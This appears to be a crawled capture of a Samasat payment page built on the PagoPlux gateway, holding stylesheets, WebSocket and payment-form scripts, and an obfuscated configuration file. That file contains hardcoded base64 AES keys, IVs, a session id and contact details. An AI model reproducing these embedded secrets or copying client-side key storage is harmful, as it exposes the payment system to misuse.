    color: white;
    font-size: 15px;
    flex-wrap: wrap;

}


.footter-position{
    position: fixed;
    bottom: 0;
    width: 100%;
    background-color: #ffffff;
}
/*sri*/
.contenedor-flex-row{
    display: flex;
    column-gap: 30px;
    align-items: center
}


@media (max-width: 900px) {
    .child-container-paquetesProm1{
        width: 100%;
    }

    .child-container-paquetesProm2{
        width: 100%;
    }


    .main-container {
        display: grid;
        grid-template-columns:1fr;
        gap: 20px;
        overflow-y: scroll !important;
    }
}


@media (max-width: 813px) {
    .container-exito{
        text-align: center
    }

    .container-exito{
        width: 80%;
    }
    .label-resumen-exito{
        display: block;
        width: 100%
    }
    .valor-resumen-exito{
        display: block;
        width: 100%
    }

    .container-exito{
        width: 80%
    }
    .botones-exito{
        margin-left: 25%;
    }
    .child-container-step2 {
        width: 100%;
    }

    .botones-exito{
        margin-left: 0%
    }
    .valor-sistemas-inscripcion{
        width: 100% !important
    }
}

@media (max-width: 700px) {
    .text-agradecimiento-exito{
        font-size: 30px
    }
    .container-exito{
        width: 95%
    }
    .botones-exito{
        margin-left: 0%
    }
}


@media (max-width: 500px) {
    .contenedor-all{

        width: 100%;
        margin-bottom: 70px

    }

    .contenedor-flex-row{
        flex-direction: column;
        align-items: flex-start
    }

    .text-agradecimiento-exito{
        font-size: 20px
    }

    .contenedor-superori{
        grid-template-columns: 1fr
    }
    .botones-exito{
        margin-left: 2%;
    }
    .valor-totales-pagar{
        display: block;
        width: 30%;
        text-align: right;
    }
    .hr{
        width: auto;
    }
    .child-main-container-pasalelaPa1{
        width: 100%
    }
    .child-main-container-pasalelaPa2{
        width: 100%
    }


}

/* Aumentar el tamaño del número de los pasos utilizando rem */
.custom .ui-steps-number {
    font-size: 2rem !important;
    font-weight: bold !important;
    color: #D8282F !important;
    border-radius: 50% !important;
    background-color: #f1f1f1 !important;
    padding: 0.625rem !important;
    width: 2.5rem !important;
    height: 2.5rem !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}


/* Cambiar el estilo del texto del paso utilizando rem */
.custom .ui-steps-title {
    font-size: 1.25rem !important; /* Ajusta el tamaño en rem */
    font-family: 'Arial', sans-serif !important;
    font-weight: bold !important;
    color: #333 !important; /* Color del texto del paso */
}

/* Estilo para el contenedor de los pasos */
.custom .ui-steps-item {
    padding: 0rem !important; /* Equivalente a 10px */
}
body .ui-steps .ui-steps-item .ui-menuitem-link .ui-steps-number {

    margin-top: 1rem !important;

}
body .ui-steps .ui-steps-item.ui-state-highlight .ui-steps-number {
    background-color: #D8282F !important;
    color: white !important;
    border: #D8282F !important;
}
.custom-select-menu {
    transition: all 0.3s ease !important;
}

.custom-select-menu:focus {
    border-color: #00aaff !important;
    box-shadow: 0 0 5px rgba(0, 170, 255, 0.5) !important;
}
/* Estilo para el diálogo */
.qr-dialog {
    background: linear-gradient(to bottom, #ffffff, #f0f0f5);
    border-radius: 16px;
    padding: 30px;
    box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.15);
    text-align: center; /* Asegura que el contenido esté centrado */
}

/* Estilo del encabezado */
.qr-dialog-header {
    font-family: 'Roboto', sans-serif;
    font-size: 26px;
    color: #6d089e;
    font-weight: bold;
    margin-bottom: 20px;
}

/* Estilo para el contenedor del QR */
.qr-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 20px;
    box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.1);
    border-radius: 16px;
    background-color: #fff;
    border: 1px solid #ddd;
}

/* Estilo del texto de escaneo */
.scan-text {
    font-size: 22px;
    color: #333;
    margin-bottom: 20px;
}

/* Estilo para el código QR */
.qr-image {
    width: 180px;
    height: 180px;
    margin-bottom: 20px; /* Añade espacio entre QR y el link */
    border-radius: 12px;
    border: 3px solid #6d089e;
    padding: 10px;
    background-color: #fff;
}

/* Estilo del enlace */
.qr-link {
    font-size: 18px;
    color: #6d089e;
    text-decoration: none;
    font-weight: bold;
    margin-top: 20px; /* Añade un espacio sobre el enlace */
}

/* Botón de cerrar */
.close-btn {
    background-color: #6d089e;
    color: white;
    border: none;
    padding: 12px 25px;
    border-radius: 12px;
    cursor: pointer;
    font-size: 18px;
    margin-top: 20px;
}

.close-btn:hover {
    background-color: #8b42c6;
    transition: background-color 0.3s ease;
}


.dialog-header {
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    color: #c02c2c;
}

.pnl-columns {
    gap: 10px;
}
body .ui-dialog .ui-dialog-titlebar {
  background: #2196f3 !important;
  color: #eee7e7 !important;;
  font-weight: 700;
  border-bottom: 0 none;
  padding: 1.5rem;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-icon {
 
  color: #eef4f9 !important;
 
}
.whatsapp-button {
    position: fixed;
    width: 40px;
    height: 40px;
    bottom: 5px;
    right: 40px;
    background-color: #25D366;
    color: white !important;
    border-radius: 50%;
    text-align: center;
    font-size: 71px !important;
    box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: transform 0.3s ease-in-out;
}

.whatsapp-button:hover {
    background-color: #1ebe57;
    transform: scale(1.1); /* Efecto de zoom al pasar el mouse */
}
.whatsapp-icon {
    font-size: 36px; /* Aumenta el tamaño del icono */
    color: white; /* Asegura que sea blanco */
}
.whatsapp-tooltip {
 
    position: absolute;
    transform: translateX(-50%);
    background-color: #25D366;
    color: white;
    padding: 1px 8px;
    border-radius: 5px;
    font-size: 14px;
    white-space: nowrap;
    margin-right: 42px;

}




--- FILE ---
content_type: text/css
request_url: https://paybox.pagoplux.com/css/alerts.css
body_size: 1431
content:

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    font-size: 12px;
}

.alert h4 {
    margin-top: 0;
    color: inherit
}

.alert .alert-link {
    font-weight: bold
}

.alert>p,.alert>ul {
    margin-bottom: 0
}

.alert>p+p {
    margin-top: 5px
}
img {
    vertical-align: middle
}

.alert-dismissable,.alert-dismissible {
    padding-right: 35px
}

.alert-dismissable .close,.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

.alert-success hr {
    border-top-color: #c9e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

.alert-info hr {
    border-top-color: #a6e1ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

.alert-warning hr {
    border-top-color: #f7e1b5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    background-color: #FF6465;
    border-color: #FF6465;
    color: #ffffff;
    box-shadow: 2px 2px 3px #666;
}

.alert-danger hr {
    border-top-color: #e4b9c0
}

.alert-danger .alert-link {
    color: #843534
}
.col-xs-11 {
    width: 80% !important;
    top: 150px !important;
    right: 1px !important;
    padding: 9px !important;
    font-size: 0.76em;
    font-weight: 300;
}
.alert > span > strong {
    margin: 3px;
    font-size: 12px;
}

--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/js/stompWebSocket.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app
body_size: 747
content:
function createWebSocket(url, userId) {
    var socket = new WebSocket(url);
    console.log("Abriendo WebSocket en:", url);

    socket.onopen = function () {
        console.log("Conexión WebSocket abierta en:", url);
        socket.send("ID:" + userId); // Enviar el ID del usuario al abrir la conexión
    };

    socket.onerror = function (event) {
        console.error("Error en WebSocket:", event);
    };

    socket.onclose = function (event) {
        console.log("Conexión cerrada:", event);
        setTimeout(function () {
            createWebSocket(url, userId);
        }, 5000); // Reconectar después de 5 segundos
    };

    socket.onmessage = function (event) {
         console.log("Entror a ejecutar funcion", url);
          PrimeFaces.ab({
                source: 'form:idEjecDeUna',
                update: 'form'
            });
    };

    setInterval(function () {
        console.error("setInterval:", event);
        if (socket.readyState === WebSocket.OPEN) {
            socket.send("ping");
        }
    }, 30000);
}

function initializeWebSockets(userId) {
    var baseUrl = (window.location.protocol === "https:" ? "wss://" : "ws://") + window.location.host;
    console.error("initializeWebSockets:", baseUrl + "/pasarela/notificacionesDeUna" + userId);
    createWebSocket(baseUrl + "/pasarela/notificacionesDeUna", userId);
}

window.onload = function() {
    console.log("onload 1");
    var userId = obtenerIdUsuario(); // Aquí obtienes el ID del usuario
    console.log("onload 2");
    initializeWebSockets(userId);
    console.log("onload 3");
};


--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/js/addons/environments.js?v5
body_size: 9373
content:
const _0x636e45=_0x52f4;(function(_0x1ed9c9,_0x4c6f66){const _0x5e32f5=_0x52f4,_0x55b266=_0x1ed9c9();while(!![]){try{const _0x388889=parseInt(_0x5e32f5(0x8a))/0x1+parseInt(_0x5e32f5(0xb8))/0x2+parseInt(_0x5e32f5(0xa3))/0x3+parseInt(_0x5e32f5(0xc7))/0x4*(parseInt(_0x5e32f5(0x9f))/0x5)+-parseInt(_0x5e32f5(0xa7))/0x6+parseInt(_0x5e32f5(0x8f))/0x7+-parseInt(_0x5e32f5(0xbb))/0x8*(parseInt(_0x5e32f5(0xc2))/0x9);if(_0x388889===_0x4c6f66)break;else _0x55b266['push'](_0x55b266['shift']());}catch(_0x4b8d9d){_0x55b266['push'](_0x55b266['shift']());}}}(_0x3cf0,0xad9e3));const _0x87dd4=(function(){let _0xdb3fe7=!![];return function(_0x54ef77,_0xe3000b){const _0x5f0a57=_0xdb3fe7?function(){if(_0xe3000b){const _0x36381b=_0xe3000b['apply'](_0x54ef77,arguments);return _0xe3000b=null,_0x36381b;}}:function(){};return _0xdb3fe7=![],_0x5f0a57;};}()),_0x50f1ba=_0x87dd4(this,function(){const _0x244f4c=_0x52f4,_0x32c866={'sUrSl':'(((.+)+)+)+$'};return _0x50f1ba[_0x244f4c(0x87)]()['search'](_0x32c866[_0x244f4c(0x88)])['toString']()[_0x244f4c(0xb2)](_0x50f1ba)[_0x244f4c(0xaa)](_0x32c866[_0x244f4c(0x88)]);});function _0x3cf0(){const _0x3a9ac9=['155484OjPfhj','TNidd','https://sandbox-paybox.pagoplux.com','https://users.pagoplux.com','https://tst.kaptcha.com/collect/sdk?m=100240','prototype','{}.constructor(\x22return\x20this\x22)(\x20)','ZATPA','PPX_','SAIyZ','console','eDhHu','KUOPY','iDwVb','PAGOPLUX','S1JHLVBSRS1JVi1ERjAyMA==','https://ssl.kaptcha.com/collect/sdk?m=100240','https://api.pagoplux.com','toString','sUrSl','qUsos','880750RLMZLW','ISsoX','OyLAK','S1JHLVBST0QtSVYjMjAyMQ==','FNlXm','5482113GyHcPE','log','34658419141','contactanos@pagoplux.com','charAt','SLIJb','eMqUQ','cbastidas@ec.krugercorp.com','VIuTk','1490C09F-E283-4E06-8A29-4CAC61FF488E','return\x20(function()\x20','table','exception','AWS','VUdGbmIxQnNkWGhCY0dsZlVHRjViV1Z1ZEc4a1VISkZNRFZmTWpBeU1EcEJjR2tqVUdGbmIxQnNkWGhmVUdGNWJXVnVkQ1JRY21WUVlYTkZNRFZmTWpBeU1BPT0=','fhPbT','130PeHzLh','jTqjL','sandbox','kZfdV','4224531iViYbv','prod','__proto__','179','6310716tcjtzI','JLbxK','UDbDD','search','http://dev-payboxn.pagoplux.com.s3-website-us-west-2.amazonaws.com','FnxPW','kENid','VUdGbmIxQnNkWGhCY0RGUVlYbHRaVzUwSkZCeVQyUXdOVjh5TURJd09rRndNU05RWVdkdlVHeDFlRjlRWVhsdFpXNTBKRkJ5VDJSUVlYTjNNRFZmTWpBeU1BPT0=','length','JeXaa','cSlTV','constructor','iCVAg','bind','VikuI','https://apipre.pagoplux.com','uaZyX','1088310YWiADm','nRArk','apply','7704XbSmdm','maaXO','EAIUi','S1JHLVBSRVBST0RLRVlfQ0lQRVIyMDIwX0FFUzI1NiM=','S1JHLVBST0RLRVkkVF9DSVBQUFgyMDIwX0FFUzI1Nl8=','bVXut','https://apidev.pagoplux.com','26766dZLMXj','https://apipru.pagoplux.com','etugP','random','info'];_0x3cf0=function(){return _0x3a9ac9;};return _0x3cf0();}function _0x52f4(_0x380e51,_0x28abe5){const _0x157751=_0x3cf0();return _0x52f4=function(_0x3f0ccf,_0x5271fe){_0x3f0ccf=_0x3f0ccf-0x84;let _0x4c9412=_0x157751[_0x3f0ccf];return _0x4c9412;},_0x52f4(_0x380e51,_0x28abe5);}_0x50f1ba();const _0x5271fe=(function(){const _0xe71b43=_0x52f4,_0x1c85d={'ISsoX':function(_0x32af27,_0x239b6d){return _0x32af27(_0x239b6d);},'TNidd':function(_0x3e70e3,_0x4b187c){return _0x3e70e3+_0x4b187c;},'JLbxK':_0xe71b43(0x99),'fhPbT':_0xe71b43(0xa9)};let _0x497d01=!![];return function(_0xbc5f81,_0x18486c){const _0x301c6c=_0xe71b43,_0x4a7cc0={'cSlTV':function(_0x14ec21,_0x4948b3){const _0x151ece=_0x52f4;return _0x1c85d[_0x151ece(0x8b)](_0x14ec21,_0x4948b3);},'FNlXm':function(_0x49e138,_0x3d44e7){return _0x49e138+_0x3d44e7;},'bVXut':function(_0x1f50a6,_0x730960){const _0x293c63=_0x52f4;return _0x1c85d[_0x293c63(0xc8)](_0x1f50a6,_0x730960);},'UlCGQ':_0x1c85d[_0x301c6c(0xa8)]};if(_0x1c85d[_0x301c6c(0x9e)]===_0x301c6c(0xb7))_0x38bd48=_0x4a7cc0[_0x301c6c(0xb1)](_0xc3710d,_0x4a7cc0[_0x301c6c(0x8e)](_0x4a7cc0[_0x301c6c(0xc0)](_0x4a7cc0['UlCGQ'],'{}.constructor(\x22return\x20this\x22)(\x20)'),');'))();else{const _0x4f45a5=_0x497d01?function(){if(_0x18486c){const _0xb0bd54=_0x18486c['apply'](_0xbc5f81,arguments);return _0x18486c=null,_0xb0bd54;}}:function(){};return _0x497d01=![],_0x4f45a5;}};}()),_0x3f0ccf=_0x5271fe(this,function(){const _0x425e91=_0x52f4,_0x21800d={'iCVAg':function(_0xad788a,_0x57b4cc){return _0xad788a(_0x57b4cc);},'VIuTk':function(_0x24f10d,_0x254947){return _0x24f10d+_0x254947;},'SAIyZ':_0x425e91(0xcd),'akOAd':function(_0x466511,_0x4da78a){return _0x466511===_0x4da78a;},'JXPNP':_0x425e91(0xa2),'jTqjL':function(_0x108ed9){return _0x108ed9();},'eMqUQ':_0x425e91(0x90),'FymAH':'warn','nRArk':'error','ZATPA':'trace','VikuI':function(_0x2e4cbf,_0x4d7406){return _0x2e4cbf<_0x4d7406;}},_0x1fdff7=function(){const _0x568b43=_0x425e91;let _0x23117d;try{_0x23117d=_0x21800d[_0x568b43(0xb3)](Function,_0x21800d[_0x568b43(0x97)](_0x568b43(0x99)+_0x21800d[_0x568b43(0xd0)],');'))();}catch(_0x4dcc9e){_0x21800d['akOAd']('AXFjz',_0x21800d['JXPNP'])?_0x5288cd=_0x320abb:_0x23117d=window;}return _0x23117d;},_0xbb3ece=_0x21800d[_0x425e91(0xa0)](_0x1fdff7),_0x58dcc2=_0xbb3ece[_0x425e91(0xd1)]=_0xbb3ece[_0x425e91(0xd1)]||{},_0x1bea29=[_0x21800d[_0x425e91(0x95)],_0x21800d['FymAH'],_0x425e91(0xc6),_0x21800d[_0x425e91(0xb9)],_0x425e91(0x9b),_0x425e91(0x9a),_0x21800d[_0x425e91(0xce)]];for(let _0x1e7052=0x0;_0x21800d[_0x425e91(0xb5)](_0x1e7052,_0x1bea29[_0x425e91(0xaf)]);_0x1e7052++){const _0x3fe80d=_0x5271fe[_0x425e91(0xb2)][_0x425e91(0xcc)][_0x425e91(0xb4)](_0x5271fe),_0x46cc8f=_0x1bea29[_0x1e7052],_0x51c69d=_0x58dcc2[_0x46cc8f]||_0x3fe80d;_0x3fe80d[_0x425e91(0xa5)]=_0x5271fe[_0x425e91(0xb4)](_0x5271fe),_0x3fe80d[_0x425e91(0x87)]=_0x51c69d['toString'][_0x425e91(0xb4)](_0x51c69d),_0x58dcc2[_0x46cc8f]=_0x3fe80d;}});_0x3f0ccf();var environmentVar={'development':{'urlAuthToken':_0x636e45(0x9d),'urlApiPayBox':_0x636e45(0xc1),'keyAES':'S1JHLVBSRVBST0RLRVlfQ0lQRVIyMDIwX0FFUzI1NiM=','ivAES':'S1JHLVBSRS1JVi1ERjAyMA==','urlPaybox':_0x636e45(0xab),'urlKountDevice':_0x636e45(0xcb),'bucketFotos':'http://dev-users-pagoplux.s3-website-us-west-2.amazonaws.com','numHostWhatsapp':'34658419141','EMAIL_PAGOPLUX':_0x636e45(0x96),'NOMBRE_PAGOPLUX':_0x636e45(0xd5),'ID_ESTABLECIMIENTO_CTF':_0x636e45(0xa6),'ID_ESTABLECIMIENTO_SUPERTICKET':0x257,'idSession':_0x636e45(0x98)},'product':{'urlAuthToken':_0x636e45(0x9d),'urlApiPayBox':_0x636e45(0xc3),'keyAES':_0x636e45(0xbe),'ivAES':_0x636e45(0x84),'urlPaybox':'https://producto-paybox.pagoplux.com','urlKountDevice':_0x636e45(0xcb),'bucketFotos':'https://pru-users.pagoplux.com','numHostWhatsapp':'34658419141','EMAIL_PAGOPLUX':_0x636e45(0x96),'NOMBRE_PAGOPLUX':'PAGOPLUX','ID_ESTABLECIMIENTO_CTF':_0x636e45(0xa6),'ID_ESTABLECIMIENTO_SUPERTICKET':0x257,'idSession':'1490C09F-E283-4E06-8A29-4CAC61FF488E'},'sandbox':{'urlAuthToken':_0x636e45(0x9d),'urlApiPayBox':_0x636e45(0xb6),'keyAES':'S1JHLVBSRVBST0RLRVlfQ0lQRVIyMDIwX0FFUzI1NiM=','ivAES':_0x636e45(0x84),'urlPaybox':_0x636e45(0xc9),'urlKountDevice':_0x636e45(0xcb),'bucketFotos':'https://sandbox-users.pagoplux.com','numHostWhatsapp':_0x636e45(0x91),'EMAIL_PAGOPLUX':_0x636e45(0x96),'NOMBRE_PAGOPLUX':_0x636e45(0xd5),'ID_ESTABLECIMIENTO_CTF':'179','ID_ESTABLECIMIENTO_SUPERTICKET':0x18c,'idSession':_0x636e45(0x98)},'prod':{'urlAuthToken':_0x636e45(0xae),'urlApiPayBox':_0x636e45(0x86),'keyAES':_0x636e45(0xbf),'ivAES':_0x636e45(0x8d),'urlPaybox':'https://paybox.pagoplux.com','urlKountDevice':_0x636e45(0x85),'bucketFotos':_0x636e45(0xca),'numHostWhatsapp':_0x636e45(0x91),'EMAIL_PAGOPLUX':_0x636e45(0x92),'NOMBRE_PAGOPLUX':_0x636e45(0xd5),'ID_ESTABLECIMIENTO_CTF':'88','ID_ESTABLECIMIENTO_SUPERTICKET':0x793,'idSession':_0x636e45(0x98)}};getEnvJson=function(_0x5e4716,_0x3f99c0){const _0x232594=_0x636e45,_0x2d5d41={'FnxPW':function(_0x1d54ad,_0x3585b6){return _0x1d54ad&&_0x3585b6;},'iDwVb':function(_0x1ebea3,_0x5cc135){return _0x1ebea3!==_0x5cc135;},'KUOPY':_0x232594(0xc4),'qUsos':_0x232594(0xa1)};if(_0x3f99c0)_0x5e4716=_0x232594(0xa4);else{if(_0x2d5d41[_0x232594(0xac)](!_0x5e4716,!_0x3f99c0)){if(_0x2d5d41[_0x232594(0xd4)](_0x2d5d41['KUOPY'],_0x2d5d41[_0x232594(0xd3)])){if(_0xd5aff6){const _0x67f759=_0x49030a[_0x232594(0xba)](_0x4d60f9,arguments);return _0x4190dd=null,_0x67f759;}}else _0x5e4716=_0x2d5d41[_0x232594(0x89)];}}return environmentVar[_0x5e4716];},generateToken=function(_0x33d402){const _0x490f4f=_0x636e45,_0x43282e={'EAIUi':function(_0x45d5b0,_0x4697e5){return _0x45d5b0<_0x4697e5;},'JeXaa':'KbkiD','kENid':'LnfpK','eDhHu':function(_0xfb91ed,_0x16be56){return _0xfb91ed*_0x16be56;},'SLIJb':function(_0x27714b,_0x2a3835){return _0x27714b/_0x2a3835;},'maaXO':function(_0xee6eaf,_0xa6be21){return _0xee6eaf+_0xa6be21;},'OxhEl':function(_0x1c28af,_0x47f10c){return _0x1c28af+_0x47f10c;},'OyLAK':_0x490f4f(0xcf),'hDbYL':_0x490f4f(0x9c)};let _0x301fbe=atob(_0x33d402),_0x5900c5=Math['random']()*_0x301fbe[_0x490f4f(0xaf)],_0x28b33c='';while(_0x43282e[_0x490f4f(0xbd)](_0x28b33c[_0x490f4f(0xaf)],_0x5900c5)){if(_0x43282e[_0x490f4f(0xb0)]!==_0x43282e[_0x490f4f(0xad)])_0x28b33c+=_0x301fbe[_0x490f4f(0x93)](_0x43282e[_0x490f4f(0xd2)](Math[_0x490f4f(0xc5)](),_0x5900c5));else{const _0x5b20b2=_0x37d9b3[_0x490f4f(0xb2)][_0x490f4f(0xcc)][_0x490f4f(0xb4)](_0x110e08),_0x434706=_0x47cddd[_0x349669],_0xc23b6c=_0x2d9c88[_0x434706]||_0x5b20b2;_0x5b20b2[_0x490f4f(0xa5)]=_0x3033c5['bind'](_0x1beb69),_0x5b20b2[_0x490f4f(0x87)]=_0xc23b6c[_0x490f4f(0x87)]['bind'](_0xc23b6c),_0xe117e9[_0x434706]=_0x5b20b2;}}let _0x36fac7=new Date(),_0x4eba8b=_0x36fac7['getTime']();return _0x4eba8b=_0x4eba8b*_0x43282e[_0x490f4f(0x94)](0x168,0xc),_0x43282e[_0x490f4f(0xbc)](_0x43282e['OxhEl'](_0x43282e[_0x490f4f(0xbc)](_0x28b33c,_0x43282e['OyLAK']),_0x301fbe)+_0x43282e[_0x490f4f(0x8c)]+_0x4eba8b,_0x43282e['hDbYL']);};

--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/js/pagopluxs.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app
body_size: 1577
content:
var data = {

    PayboxRemail: "contabilidad@samasatsa.com",
    PayboxSendmail: "form:idEmaiPagopx",
    PayboxRename: "Samasat Comunicaciones S.A",
    PayboxSendname: "form:idNombrePagopx",
    PayboxBase0: "0.00",
    PayboxBase12: "0.00",
    PayboxDescription: "Recarga documentos empresa de bienes",
    PayboxLanguage: "es",
    PayboxDirection: "NA",
    PayBoxClientPhone: "#idTelefonoPagopx",
   PayboxProduction: true,
    PayboxEnvironment: "prod",
    PayboxPagoPlux: false,
    PayboxCobroPrueba: false,
    PayboxRecurrent: false,
    PayboxIdPlan: "0",
    PayboxPermitirCalendarizar: true,
    PayboxPagoInmediato: true,
    PayBoxClientIdentification: "#idIdentificacionPx",
    consumptionCode:""

};

var savedToken = '';
var savedClientID = '';
var savedDetail = '';

function pagar() {

    data.PayboxSendmail = document.getElementById("form:idEmaiPagopx").value;
    data.PayboxBase12 = document.getElementById("form:idTotalPagopx").value;
    data.PayboxSendname = document.getElementById("form:idNombrePagopx").value;
    data.PayboxDirection = "Jose Manuel Abascal 39-188, Quito";
    data.PayBoxClientPhone = document.getElementById("form:idTelefonoPagopx").value;
    data.consumptionCode = document.getElementById("form:idSuscripcionPx").value;
    
    if (document.getElementById("form:idRecurrentePagopx").value === "true") {
        data.PayboxRecurrent = true;
    } else {
        data.PayboxRecurrent = false;
    }

    data.PayboxIdPlan = document.getElementById("form:idPlanPagopx").value;
    data.PayBoxClientIdentification = document.getElementById("form:idIdentificacionPx").value;
    data.PayboxDescription = document.getElementById("form:idDescripcionPlanPagogpx").value;

    console.log(data);
    document.getElementById("pay").click();

}


var onAuthorize = function (response) {
    if (response.status === 'succeeded') {
        console.log("exito");
        console.log(response);
        savedToken = response.detail.token || '';
        savedClientID = response.detail.clientID || '';
        document.getElementById("form:idCodigoTransPx").value = savedToken;
        document.getElementById("form:idClientePx").value = savedClientID;
        document.getElementById("form:idSuscripcionPx").value = response.detail.idSuscription;
        document.getElementById("form:prueba2").click();
    } else {
        // Si hubo un problema con el pago, se ejecutará este código.
        console.log(response);
        console.log('fallóooooooooo');
        console.log(savedClientID);
        document.getElementById("form:idClientePx").value = savedClientID;
        // Intentar convertir el response en JSON
        let errorMessage = '';
        try {
            let errorResponse = JSON.parse(response);
            errorMessage = errorResponse.message || 'Error desconocido';
        } catch (e) {
            errorMessage = 'Error inesperado en el procesamiento del pago';
        }

        // Asigna el mensaje de error al campo del formulario para mostrarlo
        //document.getElementById("form:idPagoPluxError").value = errorMessage;

        // Hacer clic en el botón que muestra el error
//        document.getElementById("form:error2").click();

        // Retornar el mensaje de error para debug
        responsePago = response;
        return responsePago;
    }
};

generateToken = function (secretKey) {
    let urlBasisAut = atob(secretKey);
    let longitud = Math.random() * urlBasisAut.length;
    let cadena = '';
    while (cadena.length < longitud) {
        cadena += urlBasisAut.charAt(Math.random() * longitud);
    }
    let tiempo = new Date();
    let number = tiempo.getTime();
    number = number * 30
    // Se cifra en base 64 lo siguiente
    // cadena: Cadena randomica generada en base a la ClaveSecreta
    // ‘PPX_’: Separador de elementos cifrados
    // secretKey: Clave Secreta
    // ‘PPX_’: Separador de elementos cifrados
    // number:  Timestamp number de la fecha actual del sistema x 30
    // ‘AWS’ cadena que identifica ambiente de ejecución
    // Se usa función btoa para cifrar todo en base 64 y generar cadena
    // básica para header
    return cadena + 'PPX_' + urlBasisAut + 'PPX_' + number + 'AWS';
};



--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: https://samasat.info/registry/home;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app
body_size: 4535
content:
<?xml version='1.0' encoding='UTF-8'?>
<partial-response><changes><update id="form1"><![CDATA[
<form id="form1" name="form1" method="post" action="/registry/home" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="form1" value="form1" />
<div id="form1:bannerCabSama2">
                    <img src="https://samasat.info/image/cabecera-pie/sivenin-BANNER-PAGOS.jpg" style=" width: 100%;" /></div>
</form>]]></update><update id="form"><![CDATA[
<form id="form" name="form" method="post" action="/registry/home" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="form" value="form" />
<span id="form:mensaje"></span><script id="form:mensaje_s" type="text/javascript">PrimeFaces.cw("Growl","widget_form_mensaje",{id:"form:mensaje",sticky:false,life:6000,escape:true,keepAlive:false,msgs:[]});</script><span id="form:messages"></span><script id="form:messages_s" type="text/javascript">PrimeFaces.cw("Growl","widget_form_messages",{id:"form:messages",sticky:false,life:6000,escape:true,keepAlive:false,msgs:[]});</script><div id="form:panel" class="ui-panel ui-widget ui-widget-content ui-corner-all" style="border: none" data-widget="widget_form_panel" role="region"><div id="form:panel_content" class="ui-panel-content ui-widget-content"><div id="form:idSteps" class="ui-steps ui-steps-readonly ui-widget ui-helper-clearfix custom"><ul role="tablist"><li class="ui-steps-item ui-state-highlight ui-corner-all" role="tab"><a class="ui-menuitem-link ui-corner-all" style=" font-size: 18px; font-weight: bold; font-family: sans-serif;" tabindex="-1" href="#" onclick="return false;"><span class="ui-steps-number">1</span><span class="ui-steps-title">Datos principales</span></a></li><li class="ui-steps-item ui-state-default ui-state-disabled ui-corner-all" role="tab"><a class="ui-menuitem-link ui-corner-all" style=" font-size: 18px; font-weight: bold; font-family: sans-serif;" tabindex="-1" href="#" onclick="return false;"><span class="ui-steps-number">2</span><span class="ui-steps-title">Confirmación  pedido</span></a></li></ul></div><div id="form:idPanel" class="ui-panel ui-widget ui-widget-content ui-corner-all contenbedor-pasos" data-widget="widget_form_idPanel" role="region"><div id="form:idPanel_content" class="ui-panel-content ui-widget-content"><div id="form:idPanelInformacion" class="ui-panel ui-widget ui-widget-content ui-corner-all" style="border: none" data-widget="widget_form_idPanelInformacion" role="region"><div id="form:idPanelInformacion_content" class="ui-panel-content ui-widget-content"><html xmlns="http://www.w3.org/1999/xhtml"><span id="form:mensajes"></span><script id="form:mensajes_s" type="text/javascript">PrimeFaces.cw("Growl","widget_form_mensajes",{id:"form:mensajes",sticky:false,life:3000,escape:true,keepAlive:false,msgs:[]});</script><div id="form:panelPrincipal" class="ui-panel ui-widget ui-widget-content ui-corner-all contenedor-all" data-widget="widget_form_panelPrincipal" role="region"><div id="form:panelPrincipal_content" class="ui-panel-content ui-widget-content">
        <h1 class="texto-llenar-datos">Datos de Registro</h1><span id="form:formulario1"><div id="form:j_idt30" class="ui-panelgrid ui-widget" style="width: 100%"><div id="form:j_idt30_content" class="ui-panelgrid-content ui-widget-content ui-grid ui-grid-responsive ui-fluid"><div class="ui-g"><div class="ui-panelgrid-cell col-12 md:col-3 xl:col-2 col-12 md:col-9 xl:col-4 col-12 md:col-3 xl:col-2 col-12 md:col-9 xl:col-4 ui-g-12 ui-md-3"><label id="form:j_idt31" class="ui-outputlabel ui-widget oscuro label-ancho ui-required" for="form:idTipoIdentificacion_label"><span class="ui-outputlabel-label">Tipo Identificación</span><span class="ui-outputlabel-rfi">*</span></label></div><div class="ui-panelgrid-cell ui-g-12 ui-md-3"><div id="form:idTipoIdentificacion" class="ui-selectonemenu ui-widget ui-state-default ui-corner-all full-width"><div class="ui-helper-hidden-accessible"><select id="form:idTipoIdentificacion_input" name="form:idTipoIdentificacion_input" tabindex="-1" autocomplete="off" aria-hidden="true" aria-label="Tipo Identificación" onchange="PrimeFaces.ab({s:&quot;form:idTipoIdentificacion&quot;,e:&quot;change&quot;,f:&quot;form&quot;,p:&quot;form:idTipoIdentificacion&quot;,u:&quot;form:panelPrincipal&quot;});"><option value="" data-escape="true">Seleccione</option><option value="11" selected="selected" data-escape="true">CÉDULA</option></select></div><span id="form:idTipoIdentificacion_label" class="ui-selectonemenu-label ui-inputfield ui-corner-all" tabindex="0" aria-controls="form:idTipoIdentificacion_panel" aria-label="Tipo Identificación" 